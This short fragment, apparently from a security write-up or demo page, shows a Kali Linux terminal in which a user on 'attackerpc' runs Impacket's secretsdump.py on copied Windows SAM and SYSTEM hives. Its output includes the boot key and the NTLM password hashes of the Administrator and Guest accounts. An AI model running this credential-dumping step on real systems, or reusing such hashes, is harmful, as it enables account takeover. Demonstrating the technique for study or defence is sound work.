 Kali Linux
user@attackerpc$ python3.9 /opt/impacket/examples/secretsdump.py -sam sam.hive -system system.hive LOCAL
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0x36c8d26ec0df8b23ce63bcefa6e2d821
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:13a04cdcf3f7ec41264e568127c5ca94:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::